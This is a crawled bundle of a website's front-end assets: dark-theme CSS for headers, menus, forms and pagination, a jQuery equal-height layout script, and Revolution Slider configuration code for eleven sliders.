.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-icon{color:#fff;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-menu{background:#34343c;border-color:#3a3a44;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title{color:#fff;border-bottom-color:#515160;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content{border-bottom-color:#515160;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name{color:#fff;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price{color:#cccccc;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-close{color:#cccccc;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title{color:#fff;}
.dark-theme .header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link{color:#fff;}
.dark-theme .header-center-aligned-transparent .navbar-nav .nav-item-child{color:#e6e6e6;}
.dark-theme .header-center-aligned-transparent .dropdown-menu{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-menu .dropdown-menu-item{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{color:#cccccc;}
.dark-theme .header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{color:#fff;}
.dark-theme .header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child{color:#cccccc;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{background:#34343c;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.dark-theme .header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{background:#fff;}
.dark-theme .header-center-aligned-transparent .mega-menu-list .mega-menu-title{color:#fff;}
.dark-theme .header-center-aligned-transparent .mega-menu-list .mega-menu-child{color:#cccccc;}
.dark-theme .header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{background:#fff;}
.dark-theme .header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;}
@media (max-width:991px){.dark-theme .header-center-aligned-transparent{background:#34343c;}
}
@media (min-width:992px){.dark-theme .header-shrink.header-center-aligned-transparent{background:#34343c;}
.dark-theme .header-shrink.header-center-aligned-transparent:before, .dark-theme .header-shrink.header-center-aligned-transparent:after{box-shadow:0 0 15px #050505;}
.dark-theme .header-shrink.header-center-aligned-transparent .navbar{background:#34343c;}
}
.dark-theme .header-vertical{background:#34343c;}
.dark-theme .header-vertical .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header-vertical .navbar-toggle .toggle-icon:before, .dark-theme .header-vertical .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header-vertical .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-vertical .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header-vertical .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header-vertical .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-vertical .header-vertical-menu .nav-main-item{color:#fff;}
.dark-theme .header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none;}
.dark-theme .header-vertical .header-vertical-menu .nav-main-item-child,
.dark-theme .header-vertical .header-vertical-menu .nav-submenu-item-child{color:#fff;}
.dark-theme .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown, .dark-theme .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,
.dark-theme .header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,
.dark-theme .header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown{color:#fff;}
.dark-theme .header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item,
.dark-theme .header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child{color:#fff;}
.dark-theme .header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{color:#fff;}
@media (min-width:992px){.dark-theme .header-vertical{border-right-color:#2d2d34;}
.dark-theme .header-vertical-right{border-left-color:#2d2d34;}
}
.dark-theme .header-section-scroll{background:#34343c;}
.dark-theme .header-section-scroll .navbar{background:#34343c;}
.dark-theme .header-section-scroll .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header-section-scroll .navbar-toggle .toggle-icon:before, .dark-theme .header-section-scroll .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header-section-scroll .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-section-scroll .header-section-scroll-menu .nav-item{border-top-color:#4d4d5a;color:white;}
.dark-theme .header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom-color:#4d4d5a;}
.dark-theme .header-section-scroll .header-section-scroll-menu .nav-item-child{font-weight:600;color:white;}
@media (min-width:992px){.dark-theme .header-section-scroll{border-right-color:#3a3a44;}
}
.dark-theme .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before, .dark-theme .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{background:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover{color:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-nav-bg-overlay{background:rgba(58, 58, 68, 0.2);}
.dark-theme .header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{color:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-nav-overlay-show ~ .header-fullscreen-nav-bg-overlay{background:#3a3a44;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-main-item{color:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-main-item-child,
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{color:#fff;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after, .dark-theme .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{color:#f7f8fa;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{color:#f7f8fa;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child{color:#f7f8fa;}
.dark-theme .header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{color:#f7f8fa;}
@media (max-width:991px){.dark-theme .header-fullscreen .navbar-fullscreen-navbar{background:#34343c;}
}
@media (min-width:992px){.dark-theme .header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#34343c;border-bottom-color:#5d5d6d;box-shadow:0 0 15px #050505;}
}
.dark-theme .form-control{color:#f2f2f2;background:#383841;border-color:#34343c;}
.dark-theme .form-control::-moz-placeholder{color:#e6e6e6;}
.dark-theme .form-control:-ms-input-placeholder{color:#e6e6e6;}
.dark-theme .form-control::-webkit-input-placeholder{color:#e6e6e6;}
.dark-theme .form-control:focus{border-color:#2f2f37;}
.dark-theme .form-control:focus::-moz-placeholder{color:#f7f8fa;}
.dark-theme .form-control:focus:-ms-input-placeholder{color:#f7f8fa;}
.dark-theme .form-control:focus::-webkit-input-placeholder{color:#f7f8fa;}
.dark-theme .checkbox label{color:#fff;}
.dark-theme .checkbox label:before{background:#34343c;border-color:#2d2d34;}
.dark-theme .checkbox label:after{color:#606060;}
.dark-theme .login .login-content{background:#3a3a44;}
.dark-theme .login .login-form-title{color:#fff;}
.dark-theme .diagonal-content-left-v1{background:#3a3a44;}
.dark-theme .diagonal-content-left-v1:after{border-left-color:#3a3a44;}
.dark-theme .diagonal-content-right-v1{background:#3a3a44;}
.dark-theme .diagonal-content-right-v1:after{border-right-color:#3a3a44;}
.dark-theme.boxed-layout-overlay{background:#3a3a44;}
.dark-theme .boxed-layout{background:#34343c;}
.dark-theme .border-1{border-color:#3c3c47;}
.dark-theme .border-top-1{border-top-color:#3c3c47;}
.dark-theme .border-bottom-1{border-bottom-color:#3c3c47;}
.dark-theme .form-modal{background:#3a3a44;}
.dark-theme .form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{color:#fff;}
.dark-theme .form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before, .dark-theme .form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{background:#a0a0a0;}
.dark-theme .form-modal .form-modal-back-btn-message{color:#fff;}
.dark-theme .form-modal .form-modal-input-group .form-modal-hide-password{color:#fff;border-left-color:#34343c;}
.dark-theme .form-modal .form-modal-close-form{color:#fff;}
.dark-theme .topbar-c{background:#3a3a44;}
.dark-theme .topbar-c .topbar-c-contacts .topbar-c-contacts-item{color:#fff;}
.dark-theme .topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{background:#606060;}
.dark-theme .topbar-c .topbar-c-contacts .topbar-c-contacts-link{color:#fff;}
.dark-theme .topbar-c .topbar-c-actions .topbar-c-actions-item{color:#fff;}
.dark-theme .topbar-c .topbar-c-actions .topbar-c-actions-item-divider{color:#606060;}
.dark-theme .topbar-c .topbar-c-actions .topbar-c-actions-link{color:#fff;}
.dark-theme .topbar-c .topbar-c-actions .topbar-c-actions-link-border{color:#fff;border-color:#606060;}
.dark-theme .topbar-e{background:#3a3a44;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-item{color:#34343c;border-right-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{color:#fff;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{background:#3a3a44;border-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{color:#fff;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{color:#fff;}
.dark-theme .topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{background:#34343c;}
.dark-theme .topbar-e .topbar-e-actions .topbar-e-actions-item{color:#fff;border-left-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-actions .topbar-e-actions-link{color:#fff;}
.dark-theme .topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{color:#fff;border-color:#34343c;}
.dark-theme .topbar-e{border-bottom-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-sh-cart{border-left-color:#4d4d5a;border-right-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{color:#fff;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{background:#28282e;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{background:#34343c;border-color:#4d4d5a;border-top-color:#3a3a44;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title{color:#fff;border-bottom-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content{border-bottom-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name{color:#fff;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price{color:#535353;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close{color:#535353;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title{color:#fff;}
.dark-theme .topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link{color:#fff;}
@media (max-width:768px){.dark-theme .topbar-e .topbar-e-list .topbar-e-list-item{border-top-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-actions .topbar-e-actions-item{border-top-color:#4d4d5a;}
.dark-theme .topbar-e .topbar-e-sh-cart{border-top-color:#4d4d5a;}
}
.dark-theme .paginations-v3-list > li > a,
.dark-theme .paginations-v3-list > li > span{color:#fff;background:#34343c;}
.dark-theme .paginations-v3-list > li > a:hover,
.dark-theme .paginations-v3-list > li > span:hover{color:#00bcd4;background:#34343c;}
.dark-theme .pagers-v1{background:#34343c;border-color:#3a3a44;}
.dark-theme .pagers-v1 .pagers-v1-subtitle{color:#f7f8fa;}
.dark-theme .pagers-v1.disabled{color:#41414c;border-color:#41414c;}
.dark-theme .pagers-v2 li > a,
.dark-theme .pagers-v2 li > span{color:#fff;background:#34343c;}
.dark-theme .pagers-v2 li.disabled > a,
.dark-theme .pagers-v2 li.disabled > a:hover,
.dark-theme .pagers-v2 li.disabled > a:focus,
.dark-theme .pagers-v2 li.disabled > span,
.dark-theme .pagers-v2 li.disabled > span:hover,
.dark-theme .pagers-v2 li.disabled > span:focus{color:white;background:#35353e;}
.dark-theme .promo-block-v12 .promo-block-v12-form{color:#fff;background:#3a3a44;border-color:#34343c;}
.dark-theme .promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#f7f8fa;}
.dark-theme .promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#f7f8fa;}
.dark-theme .promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#f7f8fa;}
.dark-theme .promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#3a3a44;border-color:#28282e;}
.dark-theme .promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4;}
.dark-theme .promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4;}
.dark-theme .promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4;}
.dark-theme .shopify-product .shopify-product-price{color:#fff;}
.dark-theme .color-dark{color:#cccccc !important;}
.dark-theme .color-dark-light{color:#fff !important;}
.dark-theme .bg-color-dark{background:#2f2f37 !important;}
.dark-theme .bg-color-sky-light{background:#3a3a44 !important;}
.dark-theme .bg-color-white{background:#34343c !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.ijocs.org/assets/scripts/components/equal-height.js
body_size: -304
content:
var EqualHeight=function(){"use strict";var e=function(){$(function(e){e(".services-v2-equal-height").responsiveEqualHeightGrid(),e(".services-v3-equal-height").responsiveEqualHeightGrid(),e(".services-v4-equal-height").responsiveEqualHeightGrid(),e(".services-v6-equal-height").responsiveEqualHeightGrid(),e(".services-v8-equal-height").responsiveEqualHeightGrid(),e(".services-v9-equal-height").responsiveEqualHeightGrid(),e(".services-v10-equal-height").responsiveEqualHeightGrid(),e(".icon-box-v5-equal-height").responsiveEqualHeightGrid(),e(".icon-box-v6-equal-height").responsiveEqualHeightGrid(),e(".contact-us-equal-height").responsiveEqualHeightGrid(),e(".team-section-equal-height").responsiveEqualHeightGrid()})};return{init:function(){e()}}}();$(document).ready(function(){EqualHeight.init()});

--- FILE ---
content_type: text/javascript
request_url: https://www.ijocs.org/assets/scripts/components/rev-slider.js
body_size: 1247
content:
var RevSlider=function(){"use strict";var e=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider1").revolution?revslider_showDoubleJqueryError("#rev-slider1"):e=i("#rev-slider1").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{style:"metis",enable:!0,hide_onmobile:!0,hide_under:768,hide_onleave:!1,tmp:"",left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}}},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",parallax:{type:"mouse",origo:"slidercenter",speed:2e3,levels:[2,3,4,5,6,7,12,16,10,50]},shadow:0,spinner:"off",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",fullScreenOffsetContainer:".rev-slider-offset",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},i=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider2").revolution?revslider_showDoubleJqueryError("#rev-slider2"):e=i("#rev-slider2").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:1e4,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},arrows:{style:"metis",enable:!0,hide_onmobile:!0,hide_under:768,hide_onleave:!1,tmp:"",left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}}},responsiveLevels:[1240,1024,776,480],gridwidth:[1240,1024,776,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",shuffle:"off",autoHeight:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:".rev-slider-offset",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},o=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider3").revolution?revslider_showDoubleJqueryError("#rev-slider3"):e=i("#rev-slider3").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"auto",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off"},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"on",stopLoop:"off",shuffle:"off",autoHeight:"off",fullScreenOffsetContainer:".rev-slider-offset",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},t=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider4").revolution?revslider_showDoubleJqueryError("#rev-slider4"):e=i("#rev-slider4").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},bullets:{enable:!0,hide_onmobile:!0,hide_under:600,style:"hermes",hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,direction:"vertical",h_align:"right",v_align:"center",h_offset:30,v_offset:0,space:5,tmp:""}},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"on",shuffle:"off",autoHeight:"off",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},l=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider5").revolution?revslider_showDoubleJqueryError("#rev-slider5"):e=i("#rev-slider5").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",bullets:{enable:!0,hide_onmobile:!0,hide_under:992,style:"zeus",hide_onleave:!1,direction:"horizontal",h_align:"left",v_align:"bottom",h_offset:80,v_offset:105,space:5,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-imageoverlay"></span><span class="tp-bullet-title">{{title}}</span>'}},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",fullScreenOffsetContainer:".rev-slider-offset",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},s=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider6").revolution?revslider_showDoubleJqueryError("#rev-slider6"):e=i("#rev-slider6").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"on",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"vertical",drag_block_vertical:!1},bullets:{enable:!0,hide_onmobile:!1,style:"uranus",hide_onleave:!1,direction:"vertical",h_align:"left",v_align:"center",h_offset:30,v_offset:0,space:5,tmp:'<span class="tp-bullet-inner"></span>'}},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"on",stopAfterLoops:0,stopAtSlide:1,shuffle:"off",autoHeight:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},n=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider7").revolution?revslider_showDoubleJqueryError("#rev-slider7"):e=i("#rev-slider7").show().revolution({sliderType:"hero",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"on",stopAfterLoops:0,stopAtSlide:1,shuffle:"off",autoHeight:"off",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},r=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider8").revolution?revslider_showDoubleJqueryError("#rev-slider8"):e=i("#rev-slider8").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",bullets:{enable:!0,hide_onmobile:!0,hide_under:992,style:"zeus",hide_onleave:!1,direction:"horizontal",h_align:"left",v_align:"bottom",h_offset:80,v_offset:105,space:5,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-imageoverlay"></span><span class="tp-bullet-title">{{title}}</span>'}},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",hideThumbsOnMobile:"on",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},a=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider9").revolution?revslider_showDoubleJqueryError("#rev-slider9"):e=i("#rev-slider9").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},bullets:{enable:!0,hide_onmobile:!0,hide_under:992,style:"zeus",hide_onleave:!1,direction:"horizontal",h_align:"right",v_align:"bottom",h_offset:80,v_offset:50,space:5,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-imageoverlay"></span><span class="tp-bullet-title">{{title}}</span>'}},viewPort:{enable:!0,outof:"pause",visible_area:"80%"},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"smart",shadow:0,spinner:"off",stopLoop:"on",shuffle:"off",autoHeight:"off",disableProgressBar:"on",hideThumbsOnMobile:"off",fullScreenOffsetContainer:".rev-slider-offset",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},d=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider10").revolution?revslider_showDoubleJqueryError("#rev-slider10"):e=i("#rev-slider10").show().revolution({sliderType:"standard",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{style:"gyges",enable:!0,hide_onmobile:!1,hide_over:778,hide_onleave:!1,tmp:"",left:{h_align:"right",v_align:"bottom",h_offset:40,v_offset:0},right:{h_align:"right",v_align:"bottom",h_offset:0,v_offset:0}},tabs:{style:"erinyen",enable:!0,width:220,height:100,min_width:220,wrapper_padding:0,wrapper_color:"transparent",wrapper_opacity:"0",tmp:'<div class="theme-rev-tab-title-v1">{{title}}</div><div class="theme-rev-tab-desc-v1">{{description}}</div>',visibleAmount:3,hide_onmobile:!0,hide_under:778,hide_onleave:!1,hide_delay:200,direction:"horizontal",span:!1,position:"inner",space:20,h_align:"center",v_align:"bottom",h_offset:30,v_offset:0}},viewPort:{enable:!0,outof:"pause",visible_area:"80%"},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[500,450,400,350],lazyType:"smart",parallax:{type:"scroll",origo:"enterpoint",speed:400,levels:[5,10,15,20,25,30,35,40,45,50]},shadow:0,spinner:"off",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",fullScreenOffsetContainer:".rev-slider-offset",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:!1}})})},f=function(){var e,i=jQuery;i(document).ready(function(){void 0==i("#rev-slider11").revolution?revslider_showDoubleJqueryError("#rev-slider11"):e=i("#rev-slider11").show().revolution({sliderType:"hero",jsFileLocation:"assets/plugins/rev-slider/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9e3,navigation:{},viewPort:{enable:!0,outof:"pause",visible_area:"80%"},responsiveLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[500,450,400,350],lazyType:"smart",shadow:0,spinner:"off",autoHeight:"off",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:!1,fallbacks:{simplifyAll:"off",disableFocusListener:!1}})})};return{init:function(){e(),i(),o(),t(),l(),s(),n(),r(),a(),d(),f()}}}();$(document).ready(function(){RevSlider.init()});

--- FILE ---
content_type: text/javascript
